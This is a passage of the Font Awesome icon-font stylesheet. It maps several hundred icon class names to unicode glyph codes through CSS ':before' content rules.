  content: "\f02d"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-print:before {
  content: "\f02f"; }

.fa-camera:before {
  content: "\f030"; }

.fa-font:before {
  content: "\f031"; }

.fa-bold:before {
  content: "\f032"; }

.fa-italic:before {
  content: "\f033"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-list:before {
  content: "\f03a"; }

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-video-camera:before {
  content: "\f03d"; }

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e"; }

.fa-pencil:before {
  content: "\f040"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-tint:before {
  content: "\f043"; }

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044"; }

.fa-share-square-o:before {
  content: "\f045"; }

.fa-check-square-o:before {
  content: "\f046"; }

.fa-arrows:before {
  content: "\f047"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-play:before {
  content: "\f04b"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-eject:before {
  content: "\f052"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-times-circle-o:before {
  content: "\f05c"; }

.fa-check-circle-o:before {
  content: "\f05d"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064"; }

.fa-expand:before {
  content: "\f065"; }

.fa-compress:before {
  content: "\f066"; }

.fa-plus:before {
  content: "\f067"; }

.fa-minus:before {
  content: "\f068"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-plane:before {
  content: "\f072"; }

.fa-calendar:before {
  content: "\f073"; }

.fa-random:before {
  content: "\f074"; }

.fa-comment:before {
  content: "\f075"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-arrows-v:before {
  content: "\f07d"; }

.fa-arrows-h:before {
  content: "\f07e"; }

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-key:before {
  content: "\f084"; }

.fa-gears:before,
.fa-cogs:before {
  content: "\f085"; }

.fa-comments:before {
  content: "\f086"; }

.fa-thumbs-o-up:before {
  content: "\f087"; }

.fa-thumbs-o-down:before {
  content: "\f088"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-heart-o:before {
  content: "\f08a"; }

.fa-sign-out:before {
  content: "\f08b"; }

.fa-linkedin-square:before {
  content: "\f08c"; }

.fa-thumb-tack:before {
  content: "\f08d"; }

.fa-external-link:before {
  content: "\f08e"; }

.fa-sign-in:before {
  content: "\f090"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-upload:before {
  content: "\f093"; }

.fa-lemon-o:before {
  content: "\f094"; }

.fa-phone:before {
  content: "\f095"; }

.fa-square-o:before {
  content: "\f096"; }

.fa-bookmark-o:before {
  content: "\f097"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a"; }

.fa-github:before {
  content: "\f09b"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-feed:before,
.fa-rss:before {
  content: "\f09e"; }

.fa-hdd-o:before {
  content: "\f0a0"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-hand-o-right:before {
  content: "\f0a4"; }

.fa-hand-o-left:before {
  content: "\f0a5"; }

.fa-hand-o-up:before {
  content: "\f0a6"; }

.fa-hand-o-down:before {
  content: "\f0a7"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-globe:before {
  content: "\f0ac"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-filter:before {
  content: "\f0b0"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-group:before,
.fa-users:before {
  content: "\f0c0"; }

.fa-chain:before,
.fa-link:before {
  content: "\f0c1"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-flask:before {
  content: "\f0c3"; }

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4"; }

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-google-plus-square:before {
  content: "\f0d4"; }

.fa-google-plus:before {
  content: "\f0d5"; }

.fa-money:before {
  content: "\f0d6"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd"; }

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de"; }

.fa-envelope:before {
  content: "\f0e0"; }

.fa-linkedin:before {
  content: "\f0e1"; }

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2"; }

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3"; }

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4"; }

.fa-comment-o:before {
  content: "\f0e5"; }

.fa-comments-o:before {
  content: "\f0e6"; }

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea"; }

.fa-lightbulb-o:before {
  content: "\f0eb"; }

.fa-exchange:before {
  content: "\f0ec"; }

.fa-cloud-download:before {
  content: "\f0ed"; }

.fa-cloud-upload:before {
  content: "\f0ee"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-bell-o:before {
  content: "\f0a2"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-cutlery:before {
  content: "\f0f5"; }

.fa-file-text-o:before {
  content: "\f0f6"; }

.fa-building-o:before {
  content: "\f0f7"; }

.fa-hospital-o:before {
  content: "\f0f8"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-fighter-jet:before {
  content: "\f0fb"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-h-square:before {
  content: "\f0fd"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-desktop:before {
  content: "\f108"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b"; }

.fa-circle-o:before {
  content: "\f10c"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-circle:before {
  content: "\f111"; }

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112"; }

.fa-github-alt:before {
  content: "\f113"; }

.fa-folder-o:before {
  content: "\f114"; }

.fa-folder-open-o:before {
  content: "\f115"; }

.fa-smile-o:before {
  content: "\f118"; }

.fa-frown-o:before {
  content: "\f119"; }

.fa-meh-o:before {
  content: "\f11a"; }

.fa-gamepad:before {
  content: "\f11b"; }

.fa-keyboard-o:before {
  content: "\f11c"; }

.fa-flag-o:before {
  content: "\f11d"; }

.fa-flag-checkered:before {
  content: "\f11e"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-code:before {
  content: "\f121"; }

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122"; }

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-crop:before {
  content: "\f125"; }

.fa-code-fork:before {
  content: "\f126"; }

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127"; }

.fa-question:before {
  content: "\f128"; }

.fa-info:before {
  content: "\f129"; }

.fa-exclamation:before {
  content: "\f12a"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-eraser:before {
  content: "\f12d"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-shield:before {
  content: "\f132"; }

.fa-calendar-o:before {
  content: "\f133"; }

.fa-fire-extinguisher:before {
  content: "\f134"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-html5:before {
  content: "\f13b"; }

.fa-css3:before {
  content: "\f13c"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-ellipsis-h:before {
  content: "\f141"; }

.fa-ellipsis-v:before {
  content: "\f142"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-ticket:before {
  content: "\f145"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-minus-square-o:before {
  content: "\f147"; }

.fa-level-up:before {
  content: "\f148"; }

.fa-level-down:before {
  content: "\f149"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-pencil-square:before {
  content: "\f14b"; }

.fa-external-link-square:before {
  content: "\f14c"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150"; }

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151"; }

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152"; }

.fa-euro:before,
.fa-eur:before {
  content: "\f153"; }

.fa-gbp:before {
  content: "\f154"; }

.fa-dollar:before,
.fa-usd:before {
  content: "\f155"; }

.fa-rupee:before,
.fa-inr:before {
  content: "\f156"; }

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157"; }

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158"; }

.fa-won:before,
.fa-krw:before {
  content: "\f159"; }

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a"; }

.fa-file:before {
  content: "\f15b"; }

.fa-file-text:before {
  content: "\f15c"; }

.fa-sort-alpha-asc:before {
  content: "\f15d"; }

.fa-sort-alpha-desc:before {
  content: "\f15e"; }

.fa-sort-amount-asc:before {
  content: "\f160"; }

.fa-sort-amount-desc:before {
  content: "\f161"; }

.fa-sort-numeric-asc:before {
  content: "\f162"; }

.fa-sort-numeric-desc:before {
  content: "\f163"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-youtube-square:before {
  content: "\f166"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-youtube-play:before {
  content: "\f16a"; }

.fa-dropbox:before {
  content: "\f16b"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-instagram:before {
  content: "\f16d"; }

.fa-flickr:before {
  content: "\f16e"; }

.fa-adn:before {
  content: "\f170"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitbucket-square:before {
  content: "\f172"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-long-arrow-down:before {
  content: "\f175"; }

.fa-long-arrow-up:before {
  content: "\f176"; }

.fa-long-arrow-left:before {
  content: "\f177"; }

.fa-long-arrow-right:before {
  content: "\f178"; }

.fa-apple:before {
  content: "\f179"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-android:before {
  content: "\f17b"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-dribbble:before {
  content: "\f17d"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-foursquare:before {
  content: "\f180"; }

.fa-trello:before {
  content: "\f181"; }

.fa-female:before {
  content: "\f182"; }

.fa-male:before {
  content: "\f183"; }

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184"; }

.fa-sun-o:before {
  content: "\f185"; }

.fa-moon-o:before {
  content: "\f186"; }

.fa-archive:before {
  content: "\f187"; }

.fa-bug:before {
  content: "\f188"; }

.fa-vk:before {
  content: "\f189"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-arrow-circle-o-right:before {
  content: "\f18e"; }

.fa-arrow-circle-o-left:before {
  content: "\f190"; }

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191"; }

.fa-dot-circle-o:before {
  content: "\f192"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195"; }

.fa-plus-square-o:before {
  content: "\f196"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-slack:before {
  content: "\f198"; }

.fa-envelope-square:before {
  content: "\f199"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c"; }

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-google:before {
  content: "\f1a0"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-delicious:before {
  content: "\f1a5"; }

.fa-digg:before {
  content: "\f1a6"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-drupal:before {
  content: "\f1a9"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-fax:before {
  content: "\f1ac"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-spoon:before {
  content: "\f1b1"; }

.fa-cube:before {
  content: "\f1b2"; }

.fa-cubes:before {
  content: "\f1b3"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9"; }

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-deviantart:before {
  content: "\f1bd"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-database:before {
  content: "\f1c0"; }

.fa-file-pdf-o:before {
  content: "\f1c1"; }

.fa-file-word-o:before {
  content: "\f1c2"; }

.fa-file-excel-o:before {
  content: "\f1c3"; }

.fa-file-powerpoint-o:before {
  content: "\f1c4"; }

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5"; }

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6"; }

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7"; }

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8"; }

.fa-file-code-o:before {
  content: "\f1c9"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd"; }

.fa-circle-o-notch:before {
  content: "\f1ce"; }

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0"; }

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1"; }

.fa-git-square:before {
  content: "\f1d2"; }

.fa-git:before {
  content: "\f1d3"; }

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7"; }

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9"; }

.fa-history:before {
  content: "\f1da"; }

.fa-circle-thin:before {
  content: "\f1db"; }

.fa-header:before {
  content: "\f1dc"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-sliders:before {
  content: "\f1de"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-newspaper-o:before {
  content: "\f1ea"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-google-wallet:before {
  content: "\f1ee"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bell-slash-o:before {
  content: "\f1f7"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-eyedropper:before {
  content: "\f1fb"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-area-chart:before {
  content: "\f1fe"; }

.fa-pie-chart:before {
  content: "\f200"; }

.fa-line-chart:before {
  content: "\f201"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-bus:before {
  content: "\f207"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-cc:before {
  content: "\f20a"; }

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b"; }

.fa-meanpath:before {
  content: "\f20c"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-dashcube:before {
  content: "\f210"; }

.fa-forumbee:before {
  content: "\f211"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-diamond:before {
  content: "\f219"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-heartbeat:before {
  content: "\f21e"; }

.fa-venus:before {
  content: "\f221"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-genderless:before {
  content: "\f22d"; }

.fa-facebook-official:before {
  content: "\f230"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-server:before {
  content: "\f233"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-hotel:before,
.fa-bed:before {
  content: "\f236"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-train:before {
  content: "\f238"; }

.fa-subway:before {
  content: "\f239"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-expeditedssl:before {
  content: "\f23e"; }

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-i-cursor:before {
  content: "\f246"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-sticky-note-o:before {
  content: "\f24a"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-hourglass-o:before {
  content: "\f250"; }

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251"; }

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252"; }

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253"; }

.fa-hourglass:before {
  content: "\f254"; }

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255"; }

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256"; }

.fa-hand-scissors-o:before {
  content: "\f257"; }

.fa-hand-lizard-o:before {
  content: "\f258"; }

.fa-hand-spock-o:before {
  content: "\f259"; }

.fa-hand-pointer-o:before {
  content: "\f25a"; }

.fa-hand-peace-o:before {
  content: "\f25b"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-safari:before {
  content: "\f267"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-tv:before,
.fa-television:before {
  content: "\f26c"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-500px:before {
  content: "\f26e"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-calendar-plus-o:before {
  content: "\f271"; }

.fa-calendar-minus-o:before {
  content: "\f272"; }

.fa-calendar-times-o:before {
  content: "\f273"; }

.fa-calendar-check-o:before {
  content: "\f274"; }

.fa-industry:before {
  content: "\f275"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-map-o:before {
  content: "\f278"; }

.fa-map:before {
  content: "\f279"; }

.fa-commenting:before {
  content: "\f27a"; }

.fa-commenting-o:before {
  content: "\f27b"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-vimeo:before {
  content: "\f27d"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-edge:before {
  content: "\f282"; }

.fa-credit-card-alt:before {
  content: "\f283"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-modx:before {
  content: "\f285"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-usb:before {
  content: "\f287"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-pause-circle-o:before {
  content: "\f28c"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stop-circle-o:before {
  content: "\f28e"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-percent:before {
  content: "\f295"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-envira:before {
  content: "\f299"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-wheelchair-alt:before {
  content: "\f29b"; }

.fa-question-circle-o:before {
  content: "\f29c"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-volume-control-phone:before {
  content: "\f2a0"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7"; }

.fa-low-vision:before {
  content: "\f2a8"; }

